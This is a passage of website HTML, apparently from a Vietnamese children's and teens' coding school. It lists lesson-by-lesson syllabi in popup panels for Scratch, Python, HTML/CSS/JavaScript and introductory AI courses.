data-popmake="{&quot;id&quot;:11288,&quot;slug&quot;:&quot;level-c-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11288" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p>    <input type="button" value="PART I" /></p>
<div id="div-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Explore the world </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Hello world! ( Write Your first Hello World Program in PYTHON)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Python&#8217;s program structure</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Data input &#8211; Data output in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Conditional structures in python (Part 1)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conditional structures in python (Part 2)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Lists in python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Who is the fastest person? (FAMILY FEUD alike)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Python turtle &#8211; Draw a Star</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Python turtle (Part 2 ) &#8211; Draw a sky of stars</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11:  Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PART II" onclick="showHideDiv('div-c2222')"/></p>
<div id="div-c2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Review the basic program</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Dictionary in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: File, JSON in python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Introduction to OOP in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Tkinter in python (Part 1) buttons and layouts</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Tkinter in python (Part 2) buttons and widgets and menus</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Reviewing (practices)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: OpenCV extension in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Introducing AI in python </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Implementations for personal project</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11410" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11410,&quot;slug&quot;:&quot;icc-summer-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11410" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">I CAN CODE SUMMER FOR TEENS</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PYTHON CƠ BẢN"></p>
<div id="div-teen-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Cấu trúc chương trình &#038; Khắc nhập &#8211; khắc xuất</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Vòng lặp IF &#8211; ELSE và WHILE- FOR</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Danh sách</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Turtle graphics trong Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Trình bày Đồ án + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div>
<div class="gw-body-level">
<input type="button" value="AI FOR PYTHON"></p>
<div id="div-teen-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 1.0: Face Mask Checker</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 2.0: Project AI CHESS</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Trình bày Đồ án + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11404" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11404,&quot;slug&quot;:&quot;icc-summer-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11404" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">I CAN CODE SUMMER FOR KIDS</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="SCRATCH"></p>
<div id="div-kids-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Scratch, Khối lệnh chuyển động</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Khối lệnh hiển thị + Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Khối lệnh điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Khối lệnh cảm biến + Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình Game hứng táo + Lên ý tưởng đồ án cuối khoá + Hướng dẫn thực hiện Đồ án cuối khoá</span></td>
</tr>
</tbody>
</table></div>
</div>
<div class="gw-body-level">
<input type="button" value="MACHINE LEARNING / AI"></p>
<div id="div-kids-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhận diện dữ liệu ảnh (How a image regconition work?)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Nhận diện dữ liệu âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Nhận diện dữ liệu dạng bảng</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11291" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11291,&quot;slug&quot;:&quot;level-e-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11291" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Title and text formatting in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Form tags and input tags in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Combine a variety of tags into a complete page in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to CSS in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: CSS Formatting by attributes in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Tabbed CSS Formatting in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Responsive website design</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Introduction to Javascript + Implement mouse events and change values ​​on the form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Keyboard events and effects &#8211; variables and functions</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PART II" onclick="showHideDiv('div-e2222')"/></p>
<div id="div-e2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Grid and responsive system</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Menu and navigation bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Web template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Forms </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Components on the form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Popular and basic components of form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Data types and operators</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Functions, events and conditional expressions</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Loop + form validation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Project guide</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11277" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11277,&quot;slug&quot;:&quot;level-a-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11277" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-a1111">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Scratch + Command block: Movement &#038; Sound</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Command block : Display &#038; Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Command block : Control &#038; Operators</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Command block : Sensor &#038; Variables</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Fruit catching game (Personal project)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Steeplechase game (Personal project)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Editing / Rehearsing final presentation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II" onclick="showHideDiv('div-a2222')"/></p>
<div id="div-a2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Touch the balls</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Traffic signals</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Seas and lands protection</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Seas and lands protection ( part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Parrot and the fruits</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conversation + Final project discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch story + interactions + personal project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Dialogues + Implementing the final project </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Typing practice + Edit and rehearse the final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART III" onclick="showHideDiv('div-a3333')"/></p>
<div id="div-a3333" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Draw a square, color a circle</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Draw shapes according to the 1st rule</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes according to the 2nd rule</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Scratch number guessing game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch calculator + discuss final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Min and Max + Instructions for final projects</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Mathematic problem: Chickens and Dogs + Editing and rehearse final project</span></td>
</tr>
<tr>
